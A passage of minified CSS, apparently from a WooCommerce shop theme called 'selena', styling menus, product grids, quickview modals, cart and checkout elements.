ul>li:hover>a{background-color:#313131!important}.header-container .header .categories-menu .categories-menu-container ul>li .sub-menu{display:none}.header-container .header .categories-menu .categories-menu-container ul>li>a{background-color:#1c7c3e;background-image:none;border-bottom:1px solid #176734;color:#222;display:block;font-family:Raleway,Arial,Helvetica,sans-serif;font-size:12px;font-weight:400;height:61px;line-height:60px;padding:0 20px;text-decoration:none;text-transform:uppercase;-webkit-transition:.4s;transition:all .4s ease;word-wrap:break-word}.header-container .header .categories-menu .categories-menu-container ul>li>a:hover{background-color:#313131;background-image:none}.header-container .header .morelesscate{bottom:0;display:none;left:0;position:absolute;width:100%;z-index:1000}.header-container .header .morelesscate span{background-color:#fff!important;background-image:none;color:#666;cursor:pointer;display:block;font-family:Raleway,Arial,Helvetica,sans-serif;font-size:14px;font-weight:400;height:60px;line-height:60px;padding:0 20px;text-decoration:none;-webkit-transition:.4s ease-out;-moz-transition:.4s ease-out;-ms-transition:.4s ease-out;-o-transition:.4s ease-out;word-wrap:break-word}.header-container .header .morelesscate span i{color:#666;font-size:14px;height:47px;line-height:47px;padding-right:15px}.header-container .header .morelesscate span.lesscate{display:none}.header-container .header #mega_main_menu{background:#fff;height:auto}.header-container .header #mega_main_menu>.menu_holder{width:100%}.header-container .header #mega_main_menu>.menu_holder .menu_inner{width:100%}.header-container .header #mega_main_menu>.menu_holder .menu_inner .nav_logo{display:none}.header-container .header #mega_main_menu>.menu_holder .menu_inner>ul>li{background:0 0}.header-container .header #mega_main_menu>.menu_holder .menu_inner>ul>li:hover>a.item_link{background-color:#ffd800;font-weight:600}.header-container .header #mega_main_menu>.menu_holder .menu_inner>ul>li.current-menu-item>a.item_link{background-color:#e5e5e5!important;background-image:none!important}.header-container .header #mega_main_menu>.menu_holder .menu_inner>ul>li.current-menu-item.menu-item-has-children>a.item_link{background-color:#e5e5e5!important;background-image:none!important}.header-container .header #mega_main_menu>.menu_holder .menu_inner>ul>li.menu-item-has-children>a.item_link{background-image:none!important;-webkit-transition:.4s ease-out;-moz-transition:.4s ease-out;-ms-transition:.4s ease-out;-o-transition:.4s ease-out}.header-container .header #mega_main_menu>.menu_holder .menu_inner>ul>li.menu-item-has-children>a.item_link:before{display:none}.header-container .header #mega_main_menu>.menu_holder .menu_inner>ul>li.menu-item-has-children>a.item_link:after{border:none;content:'\f105';display:inline-block;font-family:FontAwesome;font-size:13px;right:25px;top:0}.header-container .header #mega_main_menu>.menu_holder .menu_inner>ul>li>a.item_link{background-color:#fff;background-image:none;border-bottom:1px solid #e5e5e5;color:#666;display:block;height:61px;line-height:60px;padding:0 20px;text-decoration:none;word-wrap:break-word;-webkit-transition:.4s ease-out;-moz-transition:.4s ease-out;-ms-transition:.4s ease-out;-o-transition:.4s ease-out}.header-container .header #mega_main_menu>.menu_holder .menu_inner>ul>li>a.item_link i{font-size:14px;line-height:60px!important;padding-right:15px}.header-container .header #mega_main_menu>.menu_holder .menu_inner>ul>li>a.item_link i.icon{width:24px;height:25px;display:inline-block;vertical-align:middle;background:url(https://osumex.us/wp-content/themes/selena/images/icon_verticalmenu.png) no-repeat;padding:0;margin:18px 10px 0 0}.header-container .header #mega_main_menu>.menu_holder .menu_inner>ul>li>a.item_link .link_content{height:60px!important;line-height:60px!important;margin:0!important;display:inline-block;vertical-align:middle}.header-container .header #mega_main_menu>.menu_holder .menu_inner>ul>li>a.item_link .link_text{font-family:Raleway,Arial,Helvetica,sans-serif;font-size:14px;height:60px!important;line-height:60px!important;text-transform:capitalize;-webkit-transition:.4s;transition:all .4s ease}.header-container .header #mega_main_menu>.menu_holder .menu_inner>ul>li>a.item_link:before{background:0 0}.header-container .header #mega_main_menu>.menu_holder .menu_inner>ul>li>a.item_link:after{display:none}.header-container .header #mega_main_menu>.menu_holder .menu_inner>ul>li>a.item_link:hover{background-color:#ffd800;background-image:none;font-weight:600}.header-container .header #mega_main_menu>.menu_holder .menu_inner>ul>li>ul.mega_dropdown{background:#fff;box-shadow:1px 1px 5px rgba(0,0,0,.15);padding:10px 20px!important}.header-container .header #mega_main_menu>.menu_holder .menu_inner>ul>li>ul.mega_dropdown li a.item_link{background:0 0;border:none;padding:0;text-transform:none}.header-container .header #mega_main_menu>.menu_holder .menu_inner>ul>li>ul.mega_dropdown li a.item_link .link_text{color:#555;font-family:Raleway,Arial,Helvetica,sans-serif;font-size:13px;font-weight:400;line-height:45px}.header-container .header #mega_main_menu>.menu_holder .menu_inner>ul>li>ul.mega_dropdown li a.item_link i{color:#555;float:left;height:45px;line-height:45px;padding-right:9px;position:static}.header-container .header #mega_main_menu>.menu_holder .menu_inner>ul>li>ul.mega_dropdown li a.item_link:focus{background:0 0}.header-container .header #mega_main_menu>.menu_holder .menu_inner>ul>li>ul.mega_dropdown li a.item_link:before{display:none}.header-container .header #mega_main_menu>.menu_holder .menu_inner>ul>li>ul.mega_dropdown li a.item_link:hover{background:0 0}.header-container .header #mega_main_menu>.menu_holder .menu_inner>ul>li>ul.mega_dropdown li a.item_link:hover .link_text{color:#1c7c3e}.header-container .header #mega_main_menu>.menu_holder .menu_inner>ul>li>ul.mega_dropdown li a.item_link:hover i{color:#1c7c3e}.header-container .header #mega_main_menu>.menu_holder .menu_inner>ul>li>ul.mega_dropdown li.current-menu-item>a.item_link,.header-container .header #mega_main_menu>.menu_holder .menu_inner>ul>li>ul.mega_dropdown li:hover>a.item_link{background:0 0}.header-container .header #mega_main_menu>.menu_holder .menu_inner>ul>li>ul.mega_dropdown li.current-menu-item>a.item_link .link_text,.header-container .header #mega_main_menu>.menu_holder .menu_inner>ul>li>ul.mega_dropdown li:hover>a.item_link .link_text{color:#1c7c3e}.header-container .header #mega_main_menu>.menu_holder .menu_inner>ul>li>ul.mega_dropdown li.current-menu-item>a.item_link i,.header-container .header #mega_main_menu>.menu_holder .menu_inner>ul>li>ul.mega_dropdown li:hover>a.item_link i{color:#1c7c3e}.header-container .header #mega_main_menu>.menu_holder .menu_inner>ul>li>ul.mega_dropdown li.current-menu-item>.item_link *,.header-container .header #mega_main_menu>.menu_holder .menu_inner>ul>li>ul.mega_dropdown li:hover>.item_link *{color:#1c7c3e}.header-container .header #mega_main_menu>.menu_holder .menu_inner>ul>li.default_dropdown ul.mega_dropdown li{border-bottom:1px solid #e5e5e5;width:100%}.header-container .header #mega_main_menu>.menu_holder .menu_inner>ul>li.default_dropdown ul.mega_dropdown li:last-child{border-bottom:none}.header-container .header #mega_main_menu>.menu_holder .menu_inner>ul>li.columns1>.mega_dropdown{width:200px}.header-container .header #mega_main_menu>.menu_holder .mmm_fullwidth_container{display:none}.home .categories-menu #mega_main_menu{display:none}.home .categories-menu .morelesscate{display:none}.home .main-container .page-content{padding-bottom:0}.footer{background:#fff;color:#555;float:left;font-size:14px;width:100%}.footer:before{content:"";border-top:1px solid #e5e5e5;display:block;max-width:1170px;margin:auto}.footer .widgettitle{display:none}.footer .vc_row a{color:#333}.footer .vc_row a:hover{color:#62d2a2}.footer ul{padding:0}.footer .widget_nav_menu ul{margin:0;padding:0;list-style-type:none}.footer .widget_nav_menu ul li a{color:#333;display:block;line-height:34px}.footer .widget_nav_menu ul li a:hover{color:#62d2a2}.main-container{float:left;margin:0;padding:0;position:relative;width:100%}.main-container .page-content{float:left;padding:0;width:100%}.main-container .page-content.front-page{padding:0}.main-container .page-content .page{float:left;width:100%}.main-container .page-content label{display:inline-block;font-weight:400;margin:0}.main-container .page-content input[type=text]{border:1px solid #e5e5e5;border-radius:0;height:40px;max-width:100%;padding:0 0 0 10px}.main-container .page-content textarea{background:#fff;border:1px solid #e5e5e5;border-radius:0;max-width:100%;padding:10px}.main-container .page-content #submit,.main-container .page-content .button,.main-container .page-content .button.alt{background:#ebebeb;border:0;border-radius:3px;box-shadow:none;color:#333;display:inline-block;font-size:15px;font-weight:600;height:50px;line-height:50px;padding:0 30px;text-shadow:none;text-transform:uppercase;white-space:nowrap;-webkit-transition:.4s ease-out;-moz-transition:.4s ease-out;-ms-transition:.4s ease-out;-o-transition:.4s ease-out}.main-container .page-content #submit:hover,.main-container .page-content .button.alt:hover,.main-container .page-content .button:hover{background:#1c7c3e;color:#fff}.main-container .page-content #submit.alt,.main-container .page-content .button.alt,.main-container .page-content .button.alt.alt{margin-left:10px}.main-container .page-content .entry-content{float:left;width:100%}#secondary .product_list_widget{background:#fff;padding:0 20px}#secondary .product_list_widget li{padding:20px 0}#secondary .product_list_widget li:not(:last-child){border-bottom:1px solid #e5e5e5}#secondary .product_list_widget .product-image{float:left;width:30%}#secondary .product_list_widget .product-image img{width:100%}#secondary .product_list_widget .product-info{float:left;padding-left:20px;width:70%}#secondary .product_list_widget .product-info a{color:#1c7c3e;font-size:14px;font-weight:700;margin:0 0 15px;line-height:18px;text-transform:capitalize}#secondary .product_list_widget .product-info a:hover{color:#00d176}#secondary .product_list_widget .product-info .star-rating{margin:5px 0;width:55px}#secondary .product_list_widget .product-info .star-rating:before{font-size:10px}#secondary .product_list_widget .product-info .star-rating span:before{color:#e98b50;font-size:10px}#secondary .product_list_widget .product-info .regular-price{color:#62d2a2;font-family:Lora,Arial,Helvetica,sans-serif;font-size:16px;font-weight:700}#secondary .product_list_widget .product-info .special-price{color:#62d2a2;font-family:Lora,Arial,Helvetica,sans-serif;font-size:16px;font-weight:700;font-weight:600;color:#f26667}#secondary .product_list_widget .product-info .old-price{color:#62d2a2;font-family:Lora,Arial,Helvetica,sans-serif;font-size:16px;font-weight:700;color:#afafaf;font-size:12px;font-weight:400;margin-left:5px;text-decoration:line-through}#back-top{background:url('https://osumex.us/wp-content/themes/selena/images/back-top.png') center center no-repeat #1c7c3e;border:2px solid #ddd;border-radius:100%;bottom:-38px;cursor:pointer;height:50px;opacity:0;position:fixed;right:12px;-webkit-transition:.6s;transition:all .3s ease 0s;transition:all .6s ease;visibility:hidden;width:50px;z-index:9999}#back-top.show{bottom:30px;opacity:1;visibility:visible}#back-top:hover{border-color:#1c7c3e}#yith-wcwl-popup-message{display:none}.main-container.full-width .wpb_row{margin-bottom:0}.main-container.full-width blockquote{background:#f7f7f7;border:none;font-size:14px;font-style:italic;margin:20px 0;padding:30px 45px}.main-container.about-page .testimonials-container .slick-slider .slick-dots{text-align:center}.main-container.about-page .testimonials-container .slick-slider .slick-dots li button{border:1px solid #2f2f2f}.main-container.about-page .testimonials-container .slick-slider .slick-dots .slick-active button{border-color:#1c7c3e;background:#1c7c3e}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button{background:#ebebeb;border:0;border-radius:3px;box-shadow:none;color:#333;display:inline-block;font-size:15px;font-weight:600;height:50px;line-height:50px;padding:0 30px;text-shadow:none;text-transform:uppercase;white-space:nowrap;-webkit-transition:.4s ease-out;-moz-transition:.4s ease-out;-ms-transition:.4s ease-out;-o-transition:.4s ease-out}.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background:#1c7c3e;color:#fff}.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled]{padding:0 30px}.widgettitle{font-size:14px;margin:0 0 25px;text-transform:capitalize}.woocommerce .ratings{line-height:1;margin:0 0 10px}#yith-wcwl-popup-message{background:#1c7c3e;border:none;border-radius:0;color:#fff;padding:0 20px}.atc-notice-wrapper{background:#fff;border-radius:3px;box-shadow:0 0 15px rgba(0,0,0,.8);display:none;left:50%;margin-left:-160px;max-width:100%;position:fixed;top:40%;width:320px;z-index:1000}.atc-notice-wrapper .close{color:#999;font-size:22px;opacity:1;position:absolute;right:5px;top:5px;-webkit-transition:color .3s;transition:color .3s ease}.atc-notice-wrapper .close:hover{color:#1c7c3e}.atc-notice-wrapper h3{border-bottom:1px solid #e5e5e5;font-size:16px;margin:0 0 10px;padding:10px 0;text-align:center;text-transform:uppercase}.atc-notice-wrapper .product-wrapper{float:left;padding:0 10px;width:100%}.atc-notice-wrapper .product-image{float:left;width:25%}body.quickview{overflow:hidden}.quickview-wrapper{background:rgba(0,0,0,.7);bottom:0;height:100%;left:0;opacity:0;overflow-y:auto;position:fixed;right:0;top:0;-webkit-transition:.5s;transition:all .5s ease;visibility:hidden;width:100%;z-index:12000}.quickview-wrapper.open{opacity:1;visibility:visible}.quickview-wrapper.open .quick-modal{top:0}.quickview-wrapper .qvbtn{border:1px solid #fff;border-radius:3px;color:#fff;cursor:pointer;display:block;font-size:32px;height:50px;left:30px;position:absolute;text-align:center;top:30%;-webkit-transition:.3s;transition:all .3s ease;width:50px}.quickview-wrapper .qvbtn:hover{background:#1c7c3e}.quickview-wrapper .qvbtn.qvnext{left:auto;right:30px}.quickview-wrapper .qvbtn i{line-height:48px}.quickview-wrapper .quick-modal{background:#fff;border-radius:3px;box-shadow:0 0 10px rgba(0,0,0,.8);margin:5% auto;max-width:96%;min-height:300px;padding:20px;position:relative;top:-500px;-webkit-transition:.5s;transition:all .5s ease;width:870px;z-index:1000}.quickview-wrapper .quick-modal .qvloading{background:url('https://osumex.us/wp-content/themes/selena/images/loading.gif') center center no-repeat #fff;display:none;height:100%;left:0;opacity:.7;position:absolute;top:0;width:100%;z-index:1}.quickview-wrapper .quick-modal .closeqv{border:1px solid #999;border-radius:3px;color:#999;cursor:pointer;display:block;height:30px;line-height:28px;position:absolute;right:10px;text-align:center;top:10px;-webkit-transition:.3s;transition:all .3s ease;width:30px;z-index:2}.quickview-wrapper .quick-modal .closeqv:hover{border:1px solid #1c7c3e;color:#1c7c3e}.quickview-wrapper #quickview-content{background:#fff}.quickview-wrapper #quickview-content .product-images .quick-thumbnails .slick-dots{bottom:auto;list-style:none;margin:10px 0 0;padding:0;position:static;text-align:center}.quickview-wrapper #quickview-content .product-images .quick-thumbnails .slick-dots li{display:inline-block;height:13px;margin:0 2px;width:13px}.quickview-wrapper #quickview-content .product-images .quick-thumbnails .slick-dots li button{background:0 0;border:2px solid #e5e5e5;border-radius:100%;height:100%;margin:0;opacity:1;overflow:hidden;padding:0;position:static;text-indent:-9999px;visibility:visible;width:100%}.quickview-wrapper #quickview-content .product-images .quick-thumbnails .slick-dots li button:hover{background:#e5e5e5}.quickview-wrapper #quickview-content .product-images .quick-thumbnails .slick-dots li button:before{display:none}.quickview-wrapper #quickview-content .product-images .quick-thumbnails .slick-dots li.slick-active button{background:#e5e5e5}.quickview-wrapper #quickview-content .product-images .quick-thumbnails .slick-slide a{float:left;padding:0 5px 5px;width:100%}.quickview-wrapper #quickview-content .product-images .quick-thumbnails .slick-slide a img{border:1px solid #e5e5e5}.quickview-wrapper #quickview-content .widget{float:left;width:100%}.quickview-wrapper #quickview-content .widget .social-icons{float:left;margin:0;padding:0}.quickview-wrapper #quickview-content .widget .social-icons li{float:left;line-height:30px;list-style:none;margin-right:10px}.shop-products{margin:0 -15px;padding:0}.shop-products .group .item-col{width:100%}.shop-products .item-col{margin:0 0 30px;padding:0 15px;-webkit-transition:.3s;transition:all .3s ease}.shop-products .item-col.first{clear:both}.shop-products .item-col .product-wrapper{background:#fff;border-radius:4px;border:1px solid #e5e5e5;float:left;position:relative;text-align:center;width:100%;z-index:1;-webkit-transition:.4s ease-out;-moz-transition:.4s ease-out;-ms-transition:.4s ease-out;-o-transition:.4s ease-out}.shop-products .item-col .product-wrapper:hover{border-color:#1c7c3e}.shop-products .item-col .product-wrapper:hover .shadow{opacity:1;-webkit-opacity:1;-moz-opacity:1}.shop-products .item-col .product-wrapper:hover .quickview-inner{opacity:1;-webkit-opacity:1;-moz-opacity:1}.shop-products .item-col .product-wrapper:hover .list-col8 .gridview .actions .add-to-links .compare-button,.shop-products .item-col .product-wrapper:hover .list-col8 .gridview .actions .add-to-links .yith-wcwl-add-to-wishlist{-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);opacity:1;-webkit-opacity:1;-moz-opacity:1}.shop-products .item-col .product-wrapper .selenatip{top:-40px}.shop-products .item-col .product-wrapper .product-image{display:block;position:relative;text-align:center}.shop-products .item-col .product-wrapper .product-image a{display:block;position:relative}.shop-products .item-col .product-wrapper .product-image a img{border-radius:4px 4px 0 0;box-shadow:none;float:none;margin:0;width:100%;-webkit-transition:.4s ease-out;-moz-transition:.4s ease-out;-ms-transition:.4s ease-out;-o-transition:.4s ease-out}.shop-products .item-col .product-wrapper .count-down{bottom:0;margin:15px 0 0;z-index:3}.shop-products .item-col .product-wrapper .price-box{position:relative;display:inline-block;margin-bottom:5px}.shop-products .item-col .product-wrapper .list-col8 .gridview{display:block;padding:20px 15px 40px;position:relative}.shop-products .item-col .product-wrapper .list-col8 .gridview .actions{position:absolute;right:10px;left:10px;margin:auto;z-index:3;bottom:-22px;height:45px}.shop-products .item-col .product-wrapper .list-col8 .gridview .actions .add-to-links .yith-wcwl-add-to-wishlist{-webkit-transform:translate(60px,0);-moz-transform:translate(60px,0);-ms-transform:translate(60px,0);-o-transform:translate(60px,0);opacity:0;-webkit-opacity:0;-moz-opacity:0}.shop-products .item-col .product-wrapper .list-col8 .gridview .actions .add-to-links .compare-button{-webkit-transform:translate(-60px,0);-moz-transform:translate(-60px,0);-ms-transform:translate(-60px,0);-o-transform:translate(-60px,0);opacity:0;-webkit-opacity:0;-moz-opacity:0}.shop-products .item-col .product-wrapper .tag-cate{display:none}.shop-products .item-col .product-wrapper h2.product-name{font-size:17px;font-weight:400;margin:0 0 15px;padding:0 0 15px;text-transform:capitalize;font-family:Lora,Arial,Helvetica,sans-serif;position:relative}.shop-products .item-col .product-wrapper h2.product-name a{color:#333}.shop-products .item-col .product-wrapper h2.product-name a:hover{color:#1c7c3e}.shop-products .item-col .product-wrapper h2.product-name:after{content:"";display:block;height:1px;width:40px;position:absolute;bottom:0;border-bottom:1px solid #e5e5e5;margin:auto;left:0;right:0}.shop-products .item-col .product-wrapper .quickview-inner{position:absolute;top:50%;left:50%;margin-left:-22px;margin-top:-22px;z-index:4;-webkit-transition:.4s ease-out;-moz-transition:.4s ease-out;-ms-transition:.4s ease-out;-o-transition:.4s ease-out;opacity:0;-webkit-opacity:0;-moz-opacity:0}.shop-products .item-col .product-wrapper .quickviewbtn{display:inline-block;position:relative}.shop-products .item-col .product-wrapper .quickviewbtn a.quickview{background:#fff;border:1px solid #1c7c3e;border-radius:100%;color:#1c7c3e;display:block;font-size:0;font-weight:700;line-height:43px;overflow:hidden;padding:0;text-align:center;text-transform:uppercase;width:45px;height:45px}.shop-products .item-col .product-wrapper .quickviewbtn a.quickview:before{content:'\f133';display:block;font-family:Ionicons;font-size:18px}.shop-products .item-col .product-wrapper .quickviewbtn a.quickview:hover{color:#fff;background:#1c7c3e}.shop-products .item-col .product-wrapper .add-to-cart .add_to_cart_inline{border:none!important;margin:0;padding:0!important;position:relative}.shop-products .item-col .product-wrapper .add-to-cart .add_to_cart_inline .amount{display:none}.shop-products .item-col .product-wrapper .add-to-cart .add_to_cart_inline a.button{background:#fff;border:1px solid #1c7c3e;border-radius:100%;color:#1c7c3e;display:block;font-size:0;font-weight:400;height:45px;line-height:0;overflow:hidden;padding:0;text-align:center;width:45px}.shop-products .item-col .product-wrapper .add-to-cart .add_to_cart_inline a.button:before{content:'\f110';display:block;font-family:Ionicons;font-size:16px;line-height:43px}.shop-products .item-col .product-wrapper .add-to-cart .add_to_cart_inline a.button.added,.shop-products .item-col .product-wrapper .add-to-cart .add_to_cart_inline a.button:hover{background:#1c7c3e;color:#fff}.shop-products .item-col .product-wrapper .add-to-cart .add_to_cart_inline a.added_to_cart{display:none}.shop-products .item-col .product-wrapper .add-to-links{list-style:none;margin:0;padding:0;display:inline-block}.shop-products .item-col .product-wrapper .add-to-links li{float:left}.shop-products .item-col .product-wrapper .add-to-links li:not(:last-child){margin-right:20px}.shop-products .item-col .product-wrapper .add-to-links .clear{display:none}.shop-products .item-col .product-wrapper .add-to-links .yith-wcwl-add-to-wishlist{float:left;margin:0;-webkit-transition:.4s ease-out;-moz-transition:.4s ease-out;-ms-transition:.4s ease-out;-o-transition:.4s ease-out}.shop-products .item-col .product-wrapper .add-to-links .yith-wcwl-add-to-wishlist .show{float:left;position:relative;width:100%}.shop-products .item-col .product-wrapper .add-to-links .yith-wcwl-add-to-wishlist .show .feedback{display:none}.shop-products .item-col .product-wrapper .add-to-links .yith-wcwl-add-to-wishlist a,.shop-products .item-col .product-wrapper .add-to-links .yith-wcwl-add-to-wishlist a.add_to_wishlist{background:#fff;border:1px solid #1c7c3e;border-radius:100%;color:#1c7c3e;display:block;font-size:0;font-weight:400;height:45px;line-height:0;overflow:hidden;padding:0;text-align:center;width:45px}.shop-products .item-col .product-wrapper .add-to-links .yith-wcwl-add-to-wishlist a.add_to_wishlist:before,.shop-products .item-col .product-wrapper .add-to-links .yith-wcwl-add-to-wishlist a:before{content:'\f387';display:block;font-family:Ionicons;font-size:16px;line-height:43px}.shop-products .item-col .product-wrapper .add-to-links .yith-wcwl-add-to-wishlist a.add_to_wishlist:hover,.shop-products .item-col .product-wrapper .add-to-links .yith-wcwl-add-to-wishlist a:hover{background:#1c7c3e;color:#fff}.shop-products .item-col .product-wrapper .add-to-links .compare-button{float:left;position:relative;-webkit-transition:.4s ease-out;-moz-transition:.4s ease-out;-ms-transition:.4s ease-out;-o-transition:.4s ease-out}.shop-products .item-col .product-wrapper .add-to-links .compare-button a.compare{background:#fff;border:1px solid #1c7c3e;border-radius:100%;color:#1c7c3e;display:block;font-size:0;font-weight:400;height:45px;line-height:0;overflow:hidden;padding:0;text-align:center;width:45px}.shop-products .item-col .product-wrapper .add-to-links .compare-button a.compare:before{content:'\f4a8';display:block;font-family:Ionicons;font-size:16px;line-height:43px}.shop-products .item-col .product-wrapper .add-to-links .compare-button a.compare:hover{background:#1c7c3e;color:#fff}.shop-products .item-col .product-wrapper .add-to-links .compare-button a.compare.added{background:#1c7c3e;color:#fff}.shop-products .item-col .product-wrapper .add-to-links .compare-button a.compare.added:hover{background:#1c7c3e;color:#fff}.shop-products.grid-view .item-col{margin-bottom:50px}.shop-products.grid-view .item-col .product-wrapper:hover .add-to-cart{opacity:1;-webkit-opacity:1;-moz-opacity:1;-webkit-transform:scaleY(1);-moz-transform:scaleY(1);-ms-transform:scaleYscaleY(1);-o-transform:scaleY(1)}.shop-products.grid-view .item-col .product-wrapper .list-col4{width:100%}.shop-products.grid-view .item-col .product-wrapper .list-col8{width:100%}.shop-products.list-view .item-col{margin:0 0 50px;width:100%}.shop-products.list-view .item-col .product-wrapper{width:auto;margin-left:-15px;margin-right:-15px;border:0;border-radius:0;text-align:left}.shop-products.list-view .item-col .product-wrapper:hover{box-shadow:none}.shop-products.list-view .item-col .product-wrapper .list-col8 .gridview{display:none}.shop-products.list-view .item-col .product-wrapper .product-image .actions{display:none}.shop-products.list-view .item-col .product-wrapper .ratings{margin:0 0 15px}.shop-products.list-view .item-col .product-wrapper .price-box{font-size:20px;margin:0 0 20px}.shop-products.list-view .item-col .product-wrapper h2.product-name{font-size:22px}.shop-products.list-view .item-col .product-wrapper h2.product-name:after{right:inherit}.shop-products.list-view .item-col .product-wrapper .actions{height:auto;padding:0;position:static;visibility:visible}.shop-products.list-view .item-col .product-wrapper .add-to-cart .add_to_cart_inline a.button{font-size:15px;width:auto;border-radius:0;line-height:45px;padding:0 25px;border-radius:25px;border:0;background:#1c7c3e;color:#fff;font-weight:700}.shop-products.list-view .item-col .product-wrapper .add-to-cart .add_to_cart_inline a.button:before{display:none}.shop-products.list-view .item-col .product-wrapper .add-to-cart .add_to_cart_inline a.button.added,.shop-products.list-view .item-col .product-wrapper .add-to-cart .add_to_cart_inline a.button:hover{background:#333}.shop-products.list-view .item-col .product-wrapper .add-to-links li:not(:last-child){margin-right:10px}.main-container .toolbar{float:left;margin:0 0 30px;padding:0 15px;position:relative;text-align:right;width:100%}.main-container .toolbar .view-mode{float:left;position:relative;z-index:2}.main-container .toolbar .view-mode label{display:none}.main-container .toolbar .view-mode a{color:#fff;float:left;background:#9e9e9e;font-size:0;height:40px;line-height:40px;margin-right:10px;text-align:center;width:40px;overflow:hidden}.main-container .toolbar .view-mode a.active,.main-container .toolbar .view-mode a:hover{background:#1c7c3e}.main-container .toolbar .view-mode a:before{content:"";display:block;font-family:Ionicons;font-size:24px;vertical-align:middle}.main-container .toolbar .view-mode a.grid:before{content:"\f35c"}.main-container .toolbar .view-mode a.list:before{content:"\f20d"}.main-container .toolbar .woocommerce-ordering{float:right;margin:0;position:relative}.main-container .product-view .related .shop-products .slick-list,.main-container .product-view .upsells .shop-products .slick-list{padding:0}.main-container .woocommerce form h3{font-size:18px;margin:0 0 20px}.main-container .woocommerce form label{font-family:Raleway,Arial,Helvetica,sans-serif;margin:0 0 5px}.main-container .woocommerce form fieldset{float:left;margin:20px 0;width:100%}.main-container .woocommerce form fieldset legend{border-bottom:none;color:#1c7c3e;font-family:Raleway,Arial,Helvetica,sans-serif;font-size:14px;margin:0 0 10px;padding:0;text-transform:uppercase}.main-container .coupon{float:left;border:1px solid #e5e5e5;padding:0 20px 20px;width:100%}.main-container .coupon h3{font-size:15px!important;margin:0 -20px!important;background:#f8f8f8;padding:10px 20px;line-height:38px;border-bottom:1px solid #e5e5e5;text-transform:uppercase}.main-container .coupon p{color:#999;font-size:13px;margin-bottom:20px;padding-top:15px}.main-container .coupon label{display:block;font-size:18px;font-weight:700;margin:0 0 10px;text-transform:uppercase;width:100%}.main-container .cart_totals{background:#fff;float:left;width:100%;margin-bottom:30px!important;padding:0 20px 20px;border:1px solid #e5e5e5}.main-container .cart_totals h2{font-size:15px!important;margin:0 -20px!important;background:#f8f8f8;padding:10px 20px;line-height:38px;border-bottom:1px solid #e5e5e5;text-transform:uppercase}.main-container .cart_totals table{border:none;margin:0;padding:20px 0;text-align:right}.main-container .cart_totals table .shipping{text-align:left}.main-container .cart_totals table .shipping ul#shipping_method{float:left;width:100%}.main-container .cart_totals table .shipping ul#shipping_method li{float:left;margin:0 0 10px;padding:0;text-indent:0;width:100%}.main-container .cart_totals table .shipping ul#shipping_method li .shipping_method{margin:0;position:relative;top:2px}.main-container .cart_totals table .shipping ul#shipping_method li .amount{text-align:left;width:100%}.main-container .cart_totals table .shipping p{float:left;text-align:right;width:100%}.main-container .cart_totals table .shipping .woocommerce-shipping-calculator{float:left;text-align:right;width:100%}.main-container .cart_totals table .order-total .amount{font-size:20px;text-transform:capitalize;white-space:nowrap;text-align:left}.main-container .cart-form{position:relative}.main-container .cart-form .loading{background-color:#fff;background-image:url('https://osumex.us/wp-content/themes/selena/images/loader.gif');background-position:center center;background-repeat:no-repeat;display:none;height:100%;left:0;opacity:.7;position:absolute;top:0;width:100%;z-index:2}.main-container .cart-form.loading .loading{display:block}.main-container .cross-sells{float:left;margin:20px 0 30px;width:100%!important}.main-container .cross-sells .title1 h3{font-size:36px}.main-container .cross-sells .shop-products .slick-list{padding-top:0}.main-container .cross-sells .shop-products .item-col.first{clear:none}.main-container .cross-sells .shop-products .item-col .product-wrapper{margin:5px 0}.main-container .cross-sells .shop-products .item-col .product-wrapper .product-image .actions{display:none}.main-container .cross-sells .shop-products .slick-dots li{margin:0 2px}.main-container .checkout_coupon{border:none;padding:0}.main-container .checkout_coupon .button{background:#333;border:none;border-radius:0;color:#fff;margin-left:6px}.main-container .checkout_coupon .button:hover{background:#1a1a1a}.heightzero{height:0;overflow:hidden}.wrapper .slick-slider:hover button{opacity:1;-webkit-opacity:1;-moz-opacity:1}.wrapper .slick-slider:hover button.slick-prev{left:-10px}.wrapper .slick-slider:hover button.slick-next{right:-10px}.wrapper .slick-slider button{opacity:0;-webkit-opacity:0;-moz-opacity:0;-webkit-transition:.4s ease-out;-moz-transition:.4s ease-out;-ms-transition:.4s ease-out;-o-transition:.4s ease-out}.wrapper .full-width{margin-left:0;margin-right:0}.wrapper .full-width .row-container{margin-left:0;margin-right:0;max-width:100%;width:100%}.wrapper .full-width .row-container .vc_column-inner{padding-left:0;padding-right:0}.main-container .home-slider.full-width{padding-top:0;margin-left:0;margin-right:0;padding-left:0;padding-right:0}.main-container .home-slider.full-width .wpb_content_element{margin-bottom:0}.main-container .home-slider.full-width .row-container{padding-right:0;padding-left:0}.main-container .home-slider.full-width .vc_column_container{padding-right:0;padding-left:0}.header-container.header-third .logo-container{position:absolute;left:0;height:116px}.header-container.header-third .header .horizontal-menu #mega_main_menu_first>.menu_holder .menu_inner>ul>li.current-menu-item>a.item_link .link_text,.header-container.header-third .header .horizontal-menu #mega_main_menu_first>.menu_holder .menu_inner>ul>li:hover>a.item_link .link_text{color:#222}.header-container.header-third .header .horizontal-menu #mega_main_menu_first>.menu_holder .menu_inner>ul>li.current-menu-item>a.item_link .link_text:before,.header-container.header-third .header .horizontal-menu #mega_main_menu_first>.menu_holder .menu_inner>ul>li:hover>a.item_link .link_text:before{border-bottom:1px solid #222;bottom:18px;height:1px;width:100%}.header-container.header-third .header .horizontal-menu #mega_main_menu_first>.menu_holder .menu_inner>ul>li>a.item_link:hover .link_text{color:#222}.header-container.header-third .header .horizontal-menu #mega_main_menu_first>.menu_holder .menu_inner>ul>li>a.item_link:hover .link_text:before{border-bottom:1px solid #222;bottom:18px;height:1px;width:100%}.main-container .owl-carousel{width:auto}.main-container .owl-carousel:hover .owl-controls .owl-buttons div{opacity:1;-webkit-opacity:1;-moz-opacity:1}.main-container .owl-carousel .owl-controls .owl-buttons div{color:grey;display:inline-block;font-size:0;text-align:center;line-height:0;position:absolute;top:50%;margin-top:-24px;opacity:0;-webkit-opacity:0;-moz-opacity:0;-webkit-transition:.4s ease-out;-moz-transition:.4s ease-out;-ms-transition:.4s ease-out;-o-transition:.4s ease-out}.main-container .owl-carousel .owl-controls .owl-buttons div:hover{color:#1c7c3e}.main-container .owl-carousel .owl-controls .owl-buttons div:before{font-family:Ionicons;font-size:48px;line-height:48px}.main-container 